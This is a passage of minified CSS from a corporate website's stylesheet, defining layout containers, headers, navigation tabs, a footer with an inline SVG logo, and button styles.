.float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer 